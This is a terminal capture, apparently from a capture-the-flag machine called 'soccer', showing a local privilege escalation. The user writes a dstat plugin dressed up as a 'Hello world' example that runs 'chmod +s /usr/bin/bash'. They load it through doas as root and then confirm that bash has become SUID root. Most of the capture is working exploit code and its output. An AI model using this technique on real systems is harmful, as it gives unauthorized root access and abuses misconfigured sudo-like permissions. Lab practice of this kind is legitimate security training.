 player@soccer:/usr/local/share/dstat$ cat > dstat_exploit.py
class dstat_plugin(dstat):
    """
    Example "Hello world!" output plugin for aspiring Dstat developers.
    """

    def __init__(self):
        self.name = 'plugin title'
        self.nick = ('counter',)
        self.vars = ('text',)
        self.type = 's'
        self.width = 12
        self.scale = 0

    def extract(self):
        import os
        os.system("chmod +s /usr/bin/bash")
        self.val['text'] = 'Hello world!'

^C
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --exploit
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
plugin-title
  counter
Hello world!
Hello world!
Hello world!
Hello world!
Hello world!^C
player@soccer:/usr/local/share/dstat$ ls -la /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /usr/bin/bash
player@soccer:/usr/local/share/dstat$